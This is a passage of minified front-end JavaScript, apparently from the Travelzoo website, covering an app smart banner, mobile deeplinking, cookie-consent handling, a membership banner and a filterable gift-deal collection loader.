i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js&v=76JDCENBD-
body_size: 1757
content:
/* -- 2026-01-20T18:02:56.9841351Z -- */
/* -- collections.js -- */
!function(t,e,o){"use strict";e.Collections=e.Collections||{};var i={categoryFilterContainer:"",citySelect:"",collectionAll:"",collectionNextChunk:"",dealCountControl:"",dealCountText:"",dealCountValue:"",moreDealsLink:"",orderSelect:""},l=function(){t(i.citySelect).val(e.Collections.Gifts.Filter.LocationId),null===t(i.citySelect).val()&&(t(i.citySelect).val(0),e.Collections.Gifts.Filter.LocationId=0),t(i.orderSelect).val(e.Collections.Gifts.Filter.SortOrder),null!==t(i.orderSelect).val()&&0!==e.Collections.Gifts.Filter.LocationId||(t(i.orderSelect).val(5),e.Collections.Gifts.Filter.SortOrder=5),0===e.Collections.Gifts.Filter.LocationId?t(i.orderSelect).prop("disabled",!0):t(i.orderSelect).prop("disabled",!1),t(i.categoryFilterContainer+" button").each(function(){for(var o=t(this),i=o.data("catids").toString().split(","),l=e.Collections.Gifts.Filter.CategoryIds.split(","),n=!1,s=0;s<i.length;s++)if("-1"!==i[s].toString()&&l.indexOf(i[s].toString())>-1){n=!0;break}n?o.addClass("primary"):o.removeClass("primary")})},n=function(){var t=function(){for(var t=[],e=null,o=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),i=0;i<o.length;i++)e=o[i].split("="),t.push(e[0]),t[e[0]]=e[1];return t}().display;history.pushState({CategoryIds:e.Collections.Gifts.Filter.CategoryIds,HasGiftGuideLink:e.Collections.Gifts.Filter.HasGiftGuideLink,LabelId:e.Collections.Gifts.Filter.LabelId,LocationId:e.Collections.Gifts.Filter.LocationId,SortOrder:e.Collections.Gifts.Filter.SortOrder},null,"undefined"==typeof t?"?locationId="+e.Collections.Gifts.Filter.LocationId+"&sortOrder="+e.Collections.Gifts.Filter.SortOrder+"&labelId="+e.Collections.Gifts.Filter.LabelId+"&categoryIds="+e.Collections.Gifts.Filter.CategoryIds+"&hasGiftGuideLink="+e.Collections.Gifts.Filter.HasGiftGuideLink:"?locationId="+e.Collections.Gifts.Filter.LocationId+"&sortOrder="+e.Collections.Gifts.Filter.SortOrder+"&labelId="+e.Collections.Gifts.Filter.LabelId+"&categoryIds="+e.Collections.Gifts.Filter.CategoryIds+"&hasGiftGuideLink="+e.Collections.Gifts.Filter.HasGiftGuideLink+"&display="+t)};e.Collections.InitCollections=function(o){i=t.extend(i,o),t(i.citySelect).on("change",function(){var o=t(this).val();e.Collections.CitySelectionChange(o)}),t(i.moreDealsLink).on("click",function(){var o=t(this).data("market");e.Collections.CitySelectionChange(o)})},e.Collections.CitySelectionChange=function(t){var e=window.location.href.split("/"),o=e.indexOf("local-deals")+1;o<e.length?0===e[o+1].indexOf("?")?e.splice(o+1,0,t):e[o+1]=t:e.push(t),window.location=e.join("/")},e.Collections.adjustCollectionContent=function(e){5===e&&(function(){var e=t(".stories-carousel");if(0!==e.length){var o=t("#collection-stories"),i=e.parent();e.detach().appendTo(o),i.remove(),o.next().hasClass("collection-bodycopy")||o.addClass("margin-bottom-30"),o.removeClass("hidden")}}(),function(){var e=t(".collection-bodycopy.hidden");if(0!==e.length){var o=t(".result-list li[data-sid]"),i=[];if(o.length>4)for(var l=3;l<o.length;l+=4){for(var n=t(o[l]).parent().find("li[data-sid]"),s=0;s<n.length;s++)n[s]===o[l]&&s%2==0&&l+1<o.length&&(l+=1);i.push(o[l])}var a=null,r=null,c=null;i.length<e.length?(a=t(document.createDocumentFragment()),e.each(function(e,o){r=t(o).detach().removeClass("hidden"),a.append(r),0===e&&(r=t("#relcol").detach(),0===t(".no-results").length?a.append(r):(a.prepend(r),t("section.seo").addClass("no-results")))}),a.insertAfter(t("#refine-search-container"))):(e.each(function(e,o){a=t(document.createDocumentFragment()),r=t(o).detach().removeClass("hidden"),c=t("<li>").addClass("spancol noflex").append(r),a.append(c),1===e&&(r=t("#relcol").detach(),c=t("<li>").addClass("spancol noflex").append(r),a.append(c)),a.insertAfter(i[e])}),1===e.length&&(r=t("#relcol").detach(),(c=t("<li>").addClass("spancol noflex").append(r)).insertAfter(i[1])))}}())},e.Collections.Gifts=e.Collections.Gifts||{},e.Collections.Gifts.RequestUrl="",e.Collections.Gifts.Filter={CategoryIds:"",GeolocatedLocationId:"",HasGiftGuideLink:"",LabelId:"",LocationId:"",SortOrder:""},e.Collections.Gifts.Init=function(o,s,a){i=t.extend(i,a),e.Collections.Gifts.RequestUrl=o,e.Collections.Gifts.Filter=t.extend(e.Collections.Gifts.Filter,s),t(i.citySelect).on("change",function(){var o=t(this).val();e.Collections.Gifts.Filter.LocationId=o,l(),e.Collections.Gifts.LoadCollectionChunk(0),n()}),t(i.orderSelect).on("change",function(){var o=t(this).val();e.Collections.Gifts.Filter.SortOrder=o,l(),e.Collections.Gifts.LoadCollectionChunk(0),n()}),t(i.categoryFilterContainer+" button").on("click",function(o){"undefined"!=typeof o&&o.preventDefault();var i=t(this);i.hasClass("customLink")&&i.data().href&&(window.location.href=i.data().href),i.hasClass("primary")?e.Collections.Gifts.Filter.CategoryIds=jQuery.grep(e.Collections.Gifts.Filter.CategoryIds.split(","),function(t){for(var e=i.data().catids.toString().split(","),o=!1,l=0;l<e.length;l++)if(t===e[l].toString()){o=!0;break}return!o}).join(","):"-1"!==i.data().catids.toString()&&(e.Collections.Gifts.Filter.CategoryIds.length>0&&(e.Collections.Gifts.Filter.CategoryIds+=","),e.Collections.Gifts.Filter.CategoryIds+=i.data().catids),l(),e.Collections.Gifts.LoadCollectionChunk(0),n()});window.onpopstate=function(t){var o=t.state;e.Collections.Gifts.Filter.LocationId="undefined"==typeof o.LocationId?0:o.LocationId,e.Collections.Gifts.Filter.LabelId="undefined"==typeof o.LabelId?-1:o.LabelId,e.Collections.Gifts.Filter.CategoryIds="undefined"==typeof o.CategoryIds?"":o.CategoryIds,e.Collections.Gifts.Filter.SortOrder="undefined"==typeof o.SortOrder?-1:o.SortOrder,e.Collections.Gifts.Filter.HasGiftGuideLink="undefined"==typeof o.HasGiftGuideLink?-1:o.HasGiftGuideLink,l(),e.Collections.Gifts.LoadCollectionChunk(0)},l(),e.Collections.Gifts.LoadCollectionChunk(0)},e.Collections.Gifts.LoadCollectionChunk=function(o){t.get(e.Collections.Gifts.RequestUrl+o+"/",{CategoryIds:e.Collections.Gifts.Filter.CategoryIds,GeolocatedLocationId:e.Collections.Gifts.Filter.GeolocatedLocationId,HasGiftGuideLink:e.Collections.Gifts.Filter.HasGiftGuideLink,LabelId:e.Collections.Gifts.Filter.LabelId,LocationId:e.Collections.Gifts.Filter.LocationId,SortOrder:e.Collections.Gifts.Filter.SortOrder},function(l){0===o&&t(i.collectionAll).html('<div id="collection-next-chunk"></div>'),t(i.collectionNextChunk).replaceWith(l),0===o&&(t(i.dealCountControl).text(t(i.dealCountValue).val()),t(i.dealCountText).text(1===t(i.dealCountValue).val()?"Deal":"Deals")),e.imageLoader.loadImages(),e.tm.trackImpressions()})}}(jQuery,window.tzoo=window.tzoo||{});
